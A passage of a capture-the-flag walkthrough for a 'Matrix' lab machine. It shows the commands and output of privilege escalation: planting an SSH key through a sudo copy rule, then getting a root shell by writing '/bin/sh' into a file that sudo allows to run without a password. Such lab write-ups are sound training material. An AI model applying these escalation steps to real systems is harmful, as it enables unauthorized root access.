 cp id_rsa.pub /home/guest
cd ..
sudo -u trinity /bin/cp ./id_rsa.pub /home/trinity/.ssh/authorized_keys
ssh trinity@127.0.0.1 -i /.ssh/id_rsa -p 6464
sudo -l
guest@matrix:~/.ssh$ cp id_rsa.pub /home/guest
guest@matrix:~/.ssh$ cd ..
guest@matrix:~$ sudo -u trinity /bin/cp ./id_rsa.pub /home/trinity/.ssh/authorized_keys
guest@matrix:~$ ssh trinity@127.0.0.1 -i /.ssh/id_rsa -p 6464
Warning: Identity file /.ssh/id_rsa not accessible: No such file or directory.
The authenticity of host '[127.0.0.1]:6464 ([127.0.0.1]:6464)' can't be established.
ECDSA key fingerprint is SHA256:BMhLOBAe8UBwzvDNexM7vC3gv9ytO1L8etgkkIL8Ipk.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '[127.0.0.1]:6464' (ECDSA) to the list of known hosts.
Last login: Mon Aug  6 16:37:45 2018 from 192.168.56.102
trinity@matrix:~$ sudo -l
User trinity may run the following commands on matrix:
(root) NOPASSWD: /home/trinity/oracle
But there was no file with the name oracle in the /home/trinity directory, so we created an oracle file with
/bin/sh in it using the echo command. In the end, we executed the oracle file with sudo command, we got
the root shell.
And once you have the root shell you can easily get the flag.
echo "/bin/sh" > oracle
chmod 777 oracle
sudo ./oracle